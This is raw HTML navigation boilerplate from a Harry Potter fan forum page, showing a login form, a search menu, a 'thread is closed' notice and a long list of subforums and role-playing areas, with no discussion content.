</strong></td> </tr> </table> </td> <td class="alt2" nowrap="nowrap" style="padding:0px">  <form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)"> <script type="text/javascript" src="clientscript/vbulletin_md5.js?v=384"></script> <table cellpadding="0" cellspacing="3" border="0"> <tr> <td class="smallfont" style="white-space: nowrap;"><label for="navbar_username">User Name</label></td> <td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" onfocus="if (this.value == 'User Name') this.value = '';" /></td> <td class="smallfont" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Remember Me?</label></td> </tr> <tr> <td class="smallfont"><label for="navbar_password">Password</label></td> <td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" tabindex="102" /></td> <td><input type="submit" class="button" value="Log in" tabindex="104" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></td> </tr> </table> <input type="hidden" name="s" value="dddbafd498f475440821454feb85386c" /> <input type="hidden" name="securitytoken" value="guest" /> <input type="hidden" name="do" value="login" /> <input type="hidden" name="vb_login_md5password" /> <input type="hidden" name="vb_login_md5password_utf" /> </form>  </td> </tr> </table>  <br />   <div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="left"> <table cellpadding="4" cellspacing="1" border="0"> <tr> <td class="thead">Search Forums</td> </tr> <tr> <td class="vbmenu_option" title="nohilite"> <form action="search.php?do=process" method="post"> <input type="hidden" name="do" value="process" /> <input type="hidden" name="quicksearch" value="1" /> <input type="hidden" name="childforums" value="1" /> <input type="hidden" name="exactname" value="1" /> <input type="hidden" name="s" value="dddbafd498f475440821454feb85386c" /> <input type="hidden" name="securitytoken" value="guest" /> <div><input type="text" class="bginput" name="query" size="25" tabindex="1001" /><input type="submit" class="button" value="Go" tabindex="1004" /></div> <div style="margin-top:6px"> <label for="rb_nb_sp0"><input type="radio" name="showposts" value="0" id="rb_nb_sp0" tabindex="1002" checked="checked" />Show Threads</label>
						&nbsp;
						<label for="rb_nb_sp1"><input type="radio" name="showposts" value="1" id="rb_nb_sp1" tabindex="1003" />Show Posts</label> </div> </form> </td> </tr> <tr> <td class="vbmenu_option"><a href="tags/" rel="nofollow">Tag Search</a></td> </tr> <tr> <td class="vbmenu_option"><a href="search.php" accesskey="4" rel="nofollow">Advanced Search</a></td> </tr> </table> </div>    <div style="vertical-align:bottom;margin:-0.5em 0 1em;text-align:center;"> <script type="text/javascript" src="http://creative.prf.hn/creative/camref:10lkA/"></script></div>  </div>   <div class="vbmenu_popup" id="pagenav_menu" style="display:none"> <table cellpadding="4" cellspacing="1" border="0"> <tr> <td class="thead" nowrap="nowrap">Go to Page...</td> </tr> <tr> <td class="vbmenu_option" title="nohilite"> <form action="forum.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form"> <input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" /> <input type="button" class="button" id="pagenav_ibtn" value="Go" /> </form> </td> </tr> </table> </div>     <table class="tborder" cellpadding="6" cellspacing="1" border="0" width="70%" align="center"> <tr> <td class="tcat">vBulletin Message</td> </tr> <tr> <td class="panelsurround" align="center"> <div class="panel"> <div align="left">  <div style="margin: 10px">Sorry! This thread is closed!</div>  </div> </div>  </td> </tr> </table> <br />  <table cellpadding="0" cellspacing="0" border="0" align="center"> <tr> <td> <div class="smallfont" style="text-align:left; white-space:nowrap"> <form action="forumdisplay.php" method="get"> <input type="hidden" name="s" value="dddbafd498f475440821454feb85386c" /> <input type="hidden" name="daysprune" value="" /> <strong>Forum Jump</strong><br /> <select name="f" onchange="this.form.submit();"> <optgroup label="Site Areas"> <option value="cp" >User Control Panel</option> <option value="pm" >Private Messages</option> <option value="subs" >Subscriptions</option> <option value="wol" >Who's Online</option> <option value="search" >Search Forums</option> <option value="home" >Forums Home</option> </optgroup> <optgroup label="Forums">  <option value="23" class="fjdpth0" > King's Cross Station (Community Portal)</option>  <option value="414" class="fjdpth1" >&nbsp; &nbsp;  Site Notices</option>  <option value="68" class="fjdpth1" >&nbsp; &nbsp;  Information Desk</option>  <option value="95" class="fjdpth1" >&nbsp; &nbsp;  Platform 9¾ (Newbies)</option>  <option value="839" class="fjdpth1" >&nbsp; &nbsp;  The Quibbler</option>  <option value="124" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Spectrespecs Spotlight</option>  <option value="273" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Site Staff Interviews</option>  <option value="855" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  The 'Meet' Threads</option>  <option value="24" class="fjdpth0" > Daily Prophet (News)</option>  <option value="71" class="fjdpth1" >&nbsp; &nbsp;  Harry Potter News</option>  <option value="1000" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Potterwatch 'Round the World</option>  <option value="653" class="fjdpth1" >&nbsp; &nbsp;  Grand Prize Galleon Draw</option>  <option value="681" class="fjdpth1" >&nbsp; &nbsp;  SnitchSeeker Reviews</option>  <option value="759" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  SnitchSeeker Product Reviews</option>  <option value="955" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  SnitchSeeker Member Reviews</option>  <option value="957" class="fjdpth1" >&nbsp; &nbsp;  SnitchSeeker Gallery</option>  <option value="20" class="fjdpth0" > Leaky Cauldron (Discussion Lounge)</option>  <option value="33" class="fjdpth1" >&nbsp; &nbsp;  Diagon Alley (Potterdom)</option>  <option value="74" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Flourish and Blotts (Books)</option>  <option value="73" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Ollivanders Wand Shop (Movies)</option>  <option value="960" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Magical Menagerie (Fantastic Beasts)</option>  <option value="1279" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Quality Quidditch Supplies (TV Series)</option>  <option value="168" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Potter Polls</option>  <option value="38" class="fjdpth1" >&nbsp; &nbsp;  Charing Cross Road (Non-HP)</option>  <option value="1136" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  The Book Seekers (Book Club)</option>  <option value="26" class="fjdpth0" > Floo Network (Inspiration Hub)</option>  <option value="192" class="fjdpth1" >&nbsp; &nbsp;  Gladrags Wizardwear (Visual Arts)</option>  <option value="437" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Wardrobe Workshop</option>  <option value="1255" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Seektober Atelier</option>  <option value="479" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Catalogue Collection</option>  <option value="1222" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Folded &amp; Finished</option>  <option value="1223" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Unfinished Seams</option>  <option value="103" class="fjdpth1" >&nbsp; &nbsp;  Honeydukes (Creative Writing)</option>  <option value="547" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Sugar Quills Display</option>  <option value="308" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Bott's Bean Tasting Table</option>  <option value="109" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Packaged Sweets</option>  <option value="417" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Chocolate Frog Corner</option>  <option value="886" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Fizzing Whizzbees Barrel</option>  <option value="307" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Every Flavour Bean Collection</option>  <option value="175" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Dusty Cellar</option>  <option value="812" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Unfinished Box of Beans</option>  <option value="79" class="fjdpth1" >&nbsp; &nbsp;  St. Mungo's Hospital (Role-Playing)</option>  <option value="1098" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  'Dangerous' Dai Llewellyn Ward</option>  <option value="1213" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Beauxbatons Academy of Magic</option>  <option value="1054" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Ilvermorny School of Witchcraft and Wizardry</option>  <option value="176" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Janus Thickey Ward</option>  <option value="1284" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Beauxbatons &amp; Ilvermorny Archives</option>  <option value="37" class="fjdpth1" >&nbsp; &nbsp;  Weasleys' Wizard Wheezes (Games)</option>  <option value="170" class="fjdpth0" > SnitchSeeker RPG</option>  <option value="744" class="fjdpth1" >&nbsp; &nbsp;  Marauder's Map</option>  <option value="1096" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  SSRPG Resources</option>  <option value="1097" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  SSRPG Archives</option>  <option value="830" class="fjdpth1" >&nbsp; &nbsp;  United Kingdom</option>  <option value="1250" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Atlantis</option>  <option value="766" class="fjdpth1" >&nbsp; &nbsp;  Ministry of Magic</option>  <option value="772" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Upper Levels</option>  <option value="775" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level One</option>  <option value="776" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Two</option>  <option value="777" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Three</option>  <option value="773" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Middle Levels</option>  <option value="778" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Four</option>  <option value="779" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Five</option>  <option value="780" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Six</option>  <option value="774" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Lower Levels</option>  <option value="781" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Seven</option>  <option value="783" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Nine</option>  <option value="784" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Ten</option>  <option value="984" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Underground Coffee Club</option>  <option value="705" class="fjdpth1" >&nbsp; &nbsp;  Diagon Alley</option>  <option value="1264" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Flats Above Diagon Alley</option>  <option value="706" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  North Side</option>  <option value="709" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Leaky Cauldron</option>  <option value="715" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Florean Fortescue's</option>  <option value="717" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Knockturn Alley</option>  <option value="708" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  South Side</option>  <option value="716" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Gringotts Wizarding Bank</option>  <option value="1260" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Vaults</option>  <option value="720" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Ollivanders</option>  <option value="1171" class="fjdpth1" >&nbsp; &nbsp;  WWRPG Special Forums</option>  <option value="1282" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Easter at the Ministry: A Magical Hunt &amp; Brunch</option>  <option value="22" class="fjdpth1" >&nbsp; &nbsp;  Hogwarts School of Witchcraft and Wizardry</option>  <option value="375" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Lower Floors</option>  <option value="52" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Potions</option>  <option value="379" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Middle Floors</option>  <option value="64" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  History of Magic</option>  <option value="100" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Charms</option>  <option value="53" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Defence Against the Dark Arts</option>  <option value="1007" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Dueling Club</option>  <option value="377" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Upper Floors</option>  <option value="138" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Ancient Runes</option>  <option value="56" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Transfiguration</option>  <option value="49" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Divination</option>  <option value="134" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Astronomy</option>  <option value="70" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Grounds</option>  <option value="59" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Herbology</option>  <option value="58" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Care of Magical Creatures</option>  <option value="60" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Flying</option>  <option value="1087" class="fjdpth1" >&nbsp; &nbsp;  SnitchSeeker RPG Archives</option>  <option value="455" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Ministry Archive</option>  <option value="1109" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Brennan Cooper Era</option>  <option value="1110" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Reagan Taylor Era</option>  <option value="666" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Quidditch World Cup</option>  <option value="1111" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Cult of Walpurgis Era</option>  <option value="827" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Ministry Celebration</option>  <option value="1112" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Alexander Greingoth Era</option>  <option value="1113" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Albert Kettleburn Era</option>  <option value="967" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Substitute Ministry of Magic</option>  <option value="968" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Abandoned Building at 152 Whittaker Street</option>  <option value="969" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Northern Line of the London Underground</option>  <option value="971" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Abandoned HMS Royal Arthur</option>  <option value="970" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Muttropolitan Vet Clinic</option>  <option value="972" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Wal-Market HQ, Basement Level</option>  <option value="973" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  The Harlequin Building, 3rd Floor</option>  <option value="974" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Abandoned Boatyard at Lot's Ait</option>  <option value="975" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Airplane Hangar 17</option>  <option value="977" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Sugar Hill Asylum for the Insane</option>  <option value="976" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Elizabeta, Container Ship on the Thames</option>  <option value="1114" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Election Era</option>  <option value="1115" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Morgan P. Nickles Era</option>  <option value="1116" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Charles Hollingberry Era</option>  <option value="1133" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  2098 Quidditch World Cup</option>  <option value="763" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Diagon Alley Archive</option>  <option value="224" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  The OG Diagon Alley RPG</option>  <option value="594" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Old DA Leaky Cauldron</option>  <option value="595" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Old DA Florean Fortescues</option>  <option value="596" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Old Daily Prophet HQ</option>  <option value="707" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Middle Era Diagon Alley</option>  <option value="718" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Daily Prophet</option>  <option value="712" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Flourish and Blotts</option>  <option value="714" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Eeylops Owl Emporium</option>  <option value="710" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Slug and Jiggers Apothecary</option>  <option value="723" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Weasleys' Wizard Wheezes</option>  <option value="726" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Owl Post Office</option>  <option value="713" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Madame Malkins Robes for All Occasions</option>  <option value="719" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Magical Menagerie</option>  <option value="881" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Paradise Piercings &amp; Tattoos</option>  <option value="727" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Sugarplum's Sweet Shop</option>  <option value="711" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Quality Quidditch Supplies</option>  <option value="722" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Madame Primpernelle's Beautifying Potions</option>  <option value="724" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Atticus's Attic First &amp; Secondhand Music Shop</option>  <option value="851" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  The Worple and Warmsley Magical Travelling Carnival</option>  <option value="876" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Matchmaker, Matchmaker</option>  <option value="899" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Wizarding World Vacations</option>  <option value="900" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Florence, Italy</option>  <option value="901" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  The Bermuda Triangle</option>  <option value="902" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Easter Island</option>  <option value="903" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  New Zealand</option>  <option value="904" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Qomolangma Peak</option>  <option value="905" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Republic of Fiji Islands</option>  <option value="958" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Diagon Alley Summer Festival</option>  <option value="965" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  23rd British Pet Adoption Fair</option>  <option value="986" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Wizarding Wireless Network Music Festival</option>  <option value="728" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Worple and Warmsley Carnival</option>  <option value="1238" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  600 Years of Diagon Alley Celebration</option>  <option value="1276" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Vacant Flats</option>  <option value="131" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Hogwarts Archive</option>  <option value="1181" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Kobus Hendrik's Reign</option>  <option value="132" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 5: March - May 2004</option>  <option value="158" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 6: June-August 2004</option>  <option value="174" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 7: Sept- Dec 2004</option>  <option value="189" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 8: Jan-April 2005</option>  <option value="1182" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmistress: Nora Leiden's Reign</option>  <option value="207" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 9: May-July 2005</option>  <option value="1183" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmistress: Cassandra Rae's Reign</option>  <option value="229" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 10: August - November 2005</option>  <option value="238" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 11: December-March 2006</option>  <option value="276" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 12: April - June 2006</option>  <option value="292" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 13: Aug - Oct 2006</option>  <option value="326" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 14: November - February 2007</option>  <option value="360" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 15: March - May 2007</option>  <option value="433" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 16: June - September 2007</option>  <option value="450" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 17: September - December 2007</option>  <option value="476" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 18: January - April 2008</option>  <option value="477" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 19: May - August 2008</option>  <option value="552" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 20: September - December 2008</option>  <option value="1184" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Reynard Bontecou's Reign</option>  <option value="584" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 21: January-April 2009</option>  <option value="617" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 22: May-August 2009</option>  <option value="656" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 23: September - December 2009</option>  <option value="1185" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Gaellen Tate's Reign</option>  <option value="678" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 24: January - April 2010</option>  <option value="738" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 25:  May - July 2010</option>  <option value="767" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 26: August - November 2010</option>  <option value="805" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 27: January - April 2011</option>  <option value="833" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 28: May - August 2011</option>  <option value="860" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 29: Sept - Dec 2011</option>  <option value="870" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 30: January - April 2012</option>  <option value="883" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 31: May - August 2012</option>  <option value="1186" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmistress:  Anastasia Truebridge's Reign</option>  <option value="894" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 32: September - December 2012</option>  <option value="921" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 33: January - April 2013</option>  <option value="929" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 34: May - August 2013</option> 